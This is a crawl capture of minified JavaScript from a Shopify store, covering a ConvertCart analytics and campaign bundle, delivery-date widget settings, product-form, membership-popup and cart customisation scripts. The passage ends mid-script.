if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/");w({ccEvent:"blogViewed",id:e[e.length-1]||e[e.length-2],name:r(".article-template__title").length>0?r(".article-template__title").text().trim():r(".title--primary.text-center").text().trim(),url:t})}}))}y=setInterval(_,500);const{domainId:t,visitorId:n,pageId:i}=e;u(`https://${f}.convertcart.com/event/v3`,t,n,(()=>i))}},(e,t,n)=>{"use strict";const i=n(101),r=n(102);t.fix=function(e){if(e.items=(e.items||[]).map((t=>r.fix(t,e.ccEvent))),e.total){const t=i.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t,n)=>{"use strict";t.decode=t.parse=n(106),t.encode=t.stringify=n(107)},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),i=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,i].join("")}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return m}});const i=n(3),r=n(14),a=n(20),s=n(182),o=n(12),c=n(112),l=n(13),p=n(23),d=n(187),u=n(115),h=n(116),f={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function m(e,t,n,m){let g=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:b,trackTime:x,trackScroll:w,timeTrackDelay:y,getTags:k}={...f,...v};let S=m();(0,o.init)();const C="localStorage"===(0,o.getStorage)().getType()&&localStorage.getItem(r.CC_HB_KEY)?0:y;(0,l.init)(),(0,a.init)(S),(0,r.init)(),(0,c.init)(`${e}/${t}/${n}`),(0,c.flushOnInterval)(500,20),b&&(0,p.init)(k),w&&(0,u.init)(),x&&(0,h.init)(C),window.ccEventLog=i.log,window.ccTrackIFrame=d.trackIframe,g&&(0,s.spaPageViewListener)((()=>{S=m(),(0,a.init)(S),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return o}});const i=n(3),r=n(15),a=n(14),s=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function o(){(0,i.getAllTabIds)().filter(a.canFlushTab).forEach((e=>{const t={},n={},a=(0,i.getLogs)(e).filter((e=>{const i=e.pageId;if(e.event===r.EventType.timeSpent){const n=t[i];n?e.time>n.time&&(t[i]=e):t[i]=e}else if(e.event===r.EventType.pageScrolled){const t=n[i];t?e.percent>t.percent&&(n[i]=e):n[i]=e}return a=e.event,!s.some((e=>a===e));var a}));(0,i.removeEvents)(e,a);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,i.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return i}});const n="data-cc-campaign";function i(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,i=t&&t.getAttribute(n),[r=null,a=null]=i?i.split(".",2):[];return{campaignId:r,variant:a&&parseInt(a,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return s}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a="data-cc-ev";function s(e){const t=e&&e.closest&&e.closest(`[${a}]`)||null,n=t&&t.getAttribute(a);return n?i.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return i}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let i,r=-1,a="";const s=t.charCodeAt(0);for(;++r<n;)i=t.charCodeAt(r),a+=0!==i?i>=1&&i<=31||127===i||0===r&&i>=48&&i<=57||1===r&&i>=48&&i<=57&&45===s?"\\"+i.toString(16)+" ":(0!==r||1!==n||45!==i)&&(i>=128||45===i||95===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122)?t.charAt(r):"\\"+t.charAt(r):"�";return a};const i=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return s}});const i=n(24),r=n(114),a=n(23);function s(e){if(e){const t=(0,i.getSelector)(e),n=(0,r.getOptimalSelector)(e),s=e.contentDocument||null;s&&s.addEventListener("click",(e=>(0,a.onDocClick)(e,t,n)),!0)}}}],i={};function r(e){var t=i[e];if(void 0!==t)return t.exports;var a=i[e]={exports:{}};return n[e].call(a.exports,a,a.exports,r),a.exports}r.m=n,r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[])),r.u=e=>"08779281.91b8455a7ef41fd0917e.js",r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="08779281:",r.l=(n,i,a,s)=>{if(e[n])e[n].push(i);else{var o,c;if(void 0!==a)for(var l=document.getElementsByTagName("script"),p=0;p<l.length;p++){var d=l[p];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){o=d;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,r.nc&&o.setAttribute("nonce",r.nc),o.setAttribute("data-webpack",t+a),o.src=n),e[n]=[i];var u=(t,i)=>{o.onerror=o.onload=null,clearTimeout(h);var r=e[n];if(delete e[n],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach((e=>e(i))),t)return t(i)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="https://cdn.convertcart.com/",(()=>{var e={792:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var a=new Promise(((n,r)=>i=e[t]=[n,r]));n.push(i[2]=a);var s=r.p+r.u(t),o=new Error;r.l(s,(n=>{if(r.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,i[1](o)}}),"chunk-"+t,t)}};var t=(t,n)=>{var i,a,[s,o,c]=n,l=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(c)c(r)}for(t&&t(n);l<s.length;l++)a=s[l],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";r(118);var e={domainId:"08779281",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"013fde",gcgExp:null};if(r(28)(e),r(29)(e)){const{init:t,cctry:n}=r(8);t(e),e.memQ=r(33),n((()=>r(120).main(e)),"browser-modules/custom-init"),r(4).init(),r(6).init(e).then((()=>{r(34).init(e);var t=r(2);e.ccart=t.ccart,e.usedRules={and:r(39),device:r(40),url:r(41),pageType:r(42),source:r(43)},e.usedCampaignTypes={},e.usedVariants={32138312.1:r(44),86182859.1:r(46),55531444.1:r(48),52028990.1:r(50),85160438.1:r(52),99147144.2:r(54),82018498.2:r(56),21228232.1:r(58),65485090.1:r(65),78366761.1:r(67),83277487.2:r(69),85348256.1:r(71),"89817619.0":r(73),89817619.1:r(75),84354728.1:r(77),76372473.1:r(79),10267376.1:r(81),"93414043.0":r(83),"75791458.0":r(85),18428025.1:r(87),"02975546.1":r(89),68691469.1:r(91)},r(93).init(e),r(173).run([{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"32138312",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"86182859",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"55531444",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"52028990",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"85160438",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home","category"]}]},id:"99147144",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"82018498",variants:[null,null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","phone"]},{type:"url",op:"!contains",rhs:"checkouts"}]},id:"21228232",variants:[null,{type:"componentv2",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"65485090",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]},{type:"source",op:"in",rhs:["direct"]}]},id:"78366761",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"83277487",variants:[null,null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"85348256",variants:[null,{type:"component",weight:100},null]},{status:"succeeded",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"89817619",variants:[{type:"component",weight:0},{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"84354728",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"76372473",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home"]}]},id:"10267376",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"93414043",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"75791458",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"18428025",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"02975546",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"68691469",variants:[null,{type:"component",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>r(176).main(e)),"browser-modules/cc-layer"),n((()=>r(177).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=08779281.js

--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/edd_general_settings.js?v=153868912804581133861766501933
body_size: 483
content:
var edd_options={is_enabled:"1",cutoff_time:"2 : 00 PM",off_day:"Saturday,Sunday",message:'<div style="text-align:center;" class="" theme_primary_clr="#121212"><span class="template_order" style="display: inline-flex; width: 100%;"><span class="li_border" style="float: left; position: relative; list-style: none;text-align: center; width: 33%;"><img src="img/icon_img90.gif?v" style="    width: 50px !important;">   <br>                    <span> Order within&nbsp;</span><span style="font-style: unset; font-weight: unset; color: var(--p-text, #212b36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; letter-spacing: initial;">{COUNTDOWN_TIMER}</span></span>                  <span class="li_border" style="float: left; position: relative; list-style: none;text-align: center; width: 33%;">                  <img src="img/icon_img92.gif?v" style="width: 50px !important;">   <br>                    <span> Ships on</span><br>                    <span> {min_lead_days,0} </span>                  </span>                  <span class="li_border" style="float: left; position: relative; list-style: none;text-align: center; width: 33%;">                  <img src="img/icon_img93.gif?v" style="    width: 50px !important;">   <br>                    <span> Delivered </span><br>                   <span> {max_lead_days,3} </span>                  </span>                  </span>  </div>',msg_preview:{font_size:"",text_transfrom:"initial",font_weight:"",font_style:"",text_align:"left",border:"#121212",color:"",highlight_clr:"not_set",background_clr:"#fff",background_option:"color ",background:"",margin:"",padding:"10px 10px 10px 10px ",border_radius:""},date_format:"10",is_all_products:"1",display_on_other_page:"1",cutofftime_enable:"1",edd_for_customer_or_admin:"admin",hide_default_message:"0",cart_msg_apperance:"date",holidays:'[{"holiday":"2023-12-25","name":"Christmas","every_year":"Yes"},{"holiday":"2024-01-01","name":"New Years Day","every_year":"Yes"}]',delivery_off_day:"not_set",custom_date_format:"",date_option:"default",countdown_formate:"4",check_box_change_msg_position:"1",check_box_order_confirmation:"0",custom_cart_label:"Order Estimation",detail_page_class:"",additional_script:"    ",template_id:"38",zipcode_widget_title:"Check Your Product Availability",zipcode_input_placeholder:"Hint:350040,36925",zipcode_button_text:"Check",zipcode_unserviceable_msg:"Unfortunately, this product is not available in your area",widget_btn_bg_color:"#000",widget_btn_hvr_color:"#000",widget_btn_txt_color:"#fff",widget_btn_txt_hvr_color:"#fff",animation_class:"",custom_css:"<style>\n.deliverydate. sb_delivery {\nborder: 1px solid gray !important;\n    border-radius: 10px !important;\n    font-size: 14px;\n    line-height: 1.6;\n}\n</style>",custom_js:"",sb_location:[17554377,60950085712,37385044048,60941992016,14611054705,60927311952],is_rule_set_for_location:"0",trial_active:0,trial_end_date:"2023-11-08",allow_store:0,allow_store_end_date:"not_get",plan_info:{plan:"premium",is_active:1},edd_customer_option:{min_day:"1",max_day:"3",calender_alignment:"right",cart_calendar_heading:"Schedule Product Delivery",cart_calendar_err_msg:"Please select delivery date before checkout",order_delivery_date_label:"Delivery Date",order_delivery_day_label:"Delivery Day",weekday_translation:"Sun,Mon,Tue,Wen,Thu,Fri,Sat",month_translation:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",off_day:""},store_id:"6405"},edd_customer_option={min_day:"1",max_day:"3",calender_alignment:"right",cart_calendar_heading:"Schedule Product Delivery",cart_calendar_err_msg:"Please select delivery date before checkout",order_delivery_date_label:"Delivery Date",order_delivery_day_label:"Delivery Day",weekday_translation:"Sun,Mon,Tue,Wen,Thu,Fri,Sat",month_translation:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",off_day:""},edd_is_install=1,edd_plan_info={plan:"premium",is_active:1},edd_random_string="W5Pc5",check_edd_data_from_liquid="1";
//# sourceMappingURL=/cdn/shop/t/408/assets/edd_general_settings.js.map?v=153868912804581133861766501933


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/product-form.js?v=123710091533013858281766501909
body_size: 513
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.buyMembership=document.getElementById("accept_policy"),this.memberProduct=document.querySelector(".cc-pricing-table-wrap")?.dataset?.elite}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form),variantId=formData.get("id");variantId?fetch("/products.json").then(response=>response.json()).then(data=>{const product=data.products.find(p=>p.variants.some(v=>v.id==variantId));if(product){const variant=product.variants.find(v=>v.id==variantId);variant&&variant.sku==="EMG-001"&&formData.set("quantity","1")}this.processFormSubmission(formData,config)}).catch(()=>{this.processFormSubmission(formData,config)}):this.processFormSubmission(formData,config)}processFormSubmission(formData,config){this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,this.buyMembership&&this.buyMembership.checked?setTimeout(async()=>{const formData2={items:[{id:this.memberProduct,quantity:1,properties:{_type:"hide"}}]};try{const response=await fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData2)});if(!response.ok)throw new Error("Failed to add item to cart");const data=await response.json();this.submitCartRequest(config)}catch(error){console.error("Error adding item to cart:",error)}},500):this.submitCartRequest(config)}submitCartRequest(config){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(console.log(response),response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(!this.cart){window.location=window.routes.cart_url;return}if(this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1,[32435612745808,32435461095504,32435481641040,32929677213776].includes(response.id)){window.location="/cart";return}const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/408/assets/product-form.js.map?v=123710091533013858281766501909


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/sso-popup.js?v=14727928382603614461766501908
body_size: 418
content:
const loginBtn=document.querySelectorAll(".SSO_popup_login"),registerBtn=document.querySelectorAll(".SSO_popup_register"),eliteJoinBtn=document.querySelectorAll(".SSO_popup_elite_join"),eliteUpgradeBtn=document.querySelectorAll(".SSO_popup_elite_upgrade"),popup=document.getElementById("new_popup-modal2"),close_popup=document.querySelector("#new_popup-modal2 .close_popup"),overlay=document.getElementById("new_popup-overlay2"),mainLoginForm=document.querySelector(".main_login_form"),mainSignupForm=document.querySelector(".main_signup_form"),mainSignupEliteForm=document.querySelector(".main_elite_signup_form"),mainEliteUpgradeForm=document.querySelector(".main_elite_upgrade_form"),renewMembershipPopup=document.querySelector(".subscribe_elite_membershop"),campaignRenewMembershipPopup=document.querySelector(".campaign_elite_membership");localStorage.getItem("popupClosed")||setTimeout(()=>{localStorage.getItem("popupClosed")!="true"&&openPopup2("signup_form")},3e3);const closePopup2=function(firstTime=!1){popup.style.display="none",overlay.style.display="none",firstTime&&localStorage.setItem("popupClosed","true")};openPopup2=function(form){form=="login_form"?(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainLoginForm.classList.remove("new_hidden")):form=="signup_form"?(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainSignupForm.classList.remove("new_hidden")):form=="signup_elite_form"?(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainSignupEliteForm.classList.remove("new_hidden")):form=="signup_upgrade_form"&&(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainEliteUpgradeForm.classList.remove("new_hidden")),popup.style.display="block",overlay.style.display="block"},overlay.addEventListener("click",function(){!localStorage.getItem("popupClosed")||localStorage.getItem("popupClosed")!="true"?closePopup2(!0):closePopup2()}),close_popup.addEventListener("click",function(){!localStorage.getItem("popupClosed")||localStorage.getItem("popupClosed")!="true"?closePopup2(!0):closePopup2()}),loginBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("login_form")})}),registerBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("signup_form")})}),eliteJoinBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("signup_elite_form")})}),eliteUpgradeBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("signup_upgrade_form")})}),openResubscribeMembership=function(){const renew_popup_opened=localStorage.getItem("renew_popup_open_once");if(console.log(renew_popup_opened),!renew_popup_opened){const days_expires=localStorage.getItem("membership_expiring_in_days");renewMembershipPopup.querySelector(".expires_days").textContent=days_expires,mainLoginForm.classList.add("new_hidden"),renewMembershipPopup.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block",localStorage.setItem("renew_popup_open_once",!0),lockPageScroll()}},checkIfMembershipExpiring=function(date){const expiryDate=new Date(date);localStorage.setItem("membership_expiry_date",expiryDate.toISOString());const savedExpiry=localStorage.getItem("membership_expiry_date");if(savedExpiry){const diffTime=new Date(savedExpiry)-new Date,diffDays=Math.ceil(diffTime/(1e3*60*60*24)),membershipExpiringSoon=diffDays<=30;localStorage.setItem("membership_expiring_soon",membershipExpiringSoon),localStorage.setItem("membership_expiring_in_days",diffDays),console.log(`Membership expires in ${diffDays} days`),console.log("Expiring soon:",membershipExpiringSoon)}};async function handleMembershipRenewals(){const isMembershipRenew=new URLSearchParams(window.location.search).get("membership_renew")==="true";isMembershipRenew&&!window.isCustomerLoggedIn&&(campaignRenewMembershipPopup.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block",mainLoginForm.classList.add("new_hidden")),isMembershipRenew&&window.isCustomerLoggedIn&&(renewMembershipPopup.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block",mainLoginForm.classList.add("new_hidden"))}window.enableRenew&&handleMembershipRenewals(),document.addEventListener("DOMContentLoaded",function(){const campaignRenewBtn=document.querySelector(".login_to_renew");campaignRenewBtn&&campaignRenewBtn.addEventListener("click",function(){campaignRenewMembershipPopup?.classList.add("new_hidden"),mainLoginForm?.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block"})});
//# sourceMappingURL=/cdn/shop/t/408/assets/sso-popup.js.map?v=14727928382603614461766501908


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 151
content:
dailyhighclub.com;019c099a-00d1-722e-b882-e9974cc7008c:030b961e12b5eaaed92b84a4d132951432561ae6

--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/cc-custom.js?v=60220701878575864241766501908
body_size: 786
content:
const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("DOMContentLoaded",()=>{}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
            <div class="cc-site-popup-block">
              <button class="cc-site-popup-close-button" onclick="closePopup()">
                <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
              </button>
              <div class="cc-site-popup-content">
                <div class="cc-site-popup-logo">
                  <img src="${content.logo}" class="img-responsive" />
                </div>
                <div class="cc-site-popup-list">
                  <h3>${content.club.heading}</h3>
                  <ul>
                    ${content.club.list.map(item2=>`
                        <li>
                          <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                          <span>${item2}</span>
                        </li>`).join("")}
                  </ul>
                </div>
                <div class="cc-site-popup-list">
                  <h3>${content.elite.heading}</h3>
                  <ul>
                    ${content.elite.list.map(item2=>`
                        <li>
                          <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                          <span>${item2}</span>
                        </li>`).join("")}
                  </ul>
                </div>
              </div>
               <button class="cc-site-popup-close-button-text" onclick="closePopup()">Close</button>
            </div>
          `;document.body.insertAdjacentHTML("afterbegin",template)})})});function closePopup(){const popup=document.querySelector(".cc-site-popup-block");popup&&popup.remove()}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-already-elite-member").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),alert("Already An Elite Member!")})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-elite-product-api").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),e.target.textContent="Loading...";const id=e.target.dataset.id;if((await getCart()).items.find(item2=>item2.variant_id==id)){const updates={[id]:1};try{const response=await fetch(window.Shopify.routes.root+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates})});if(!response.ok)throw new Error("Failed to remove item from cart");const data=await response.json();console.log("Item removed from cart:",data),alert("Elite Membership Product is already in the cart"),window.location.href="/cart"}catch(error){console.error("Error removing item from cart:",error)}}else{const formData={items:[{id:+id,quantity:1,properties:{_type:"hide"}}]};try{const response=await fetch(`${window.Shopify.routes.root}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData)});if(!response.ok)throw new Error("Failed to add item to cart");const data=await response.json();window.location.href="/cart"}catch(error){console.error("Error adding item to cart:",error),e.target.textContent="Error, try again"}}})})}),document.addEventListener("DOMContentLoaded",()=>{const variantSelect=document.getElementById("cc-pricing-variants-select"),pricingTable=document.querySelector(".price-table");if(variantSelect&&pricingTable){const singleVariantWrap=Array.from(document.querySelectorAll(".product-form__input:not(.product-form__quantity)")).map(single=>single).reduce((acc,single)=>(single.addEventListener("click",e=>{e.target.tagName==="INPUT"&&checkOthers()}),acc.push(single),acc),[]),checkOthers=()=>{const checkedInputs=singleVariantWrap.reduce((acc,single)=>{const checkedInput=single.querySelector("input:checked");return checkedInput&&acc.push(checkedInput.value),acc},[]),matchedOptions=Array.from(variantSelect.options).filter(option=>checkedInputs.every((inputValue,index)=>option.dataset[`option${index+1}`]===inputValue));if(matchedOptions.length>0){const{price:marketPrice,memberPrice,elitePrice}=matchedOptions[0].dataset,priceMapping={market:marketPrice,member:memberPrice,elite:elitePrice};Object.keys(priceMapping).forEach(type=>{const cell=pricingTable.querySelector(`.${type}-cell .price`);if(cell){let price=priceMapping[type];if(price=price!=null?parseFloat(price):0,price>0){cell.parentElement.style.display="table-cell";const formattedPrice=`${window.Shopify.money_format[0]}${(type==="market"?price/100:price).toFixed(2)}`;cell.innerHTML=formattedPrice}else cell.parentElement.style.display="none"}})}}}}),document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const 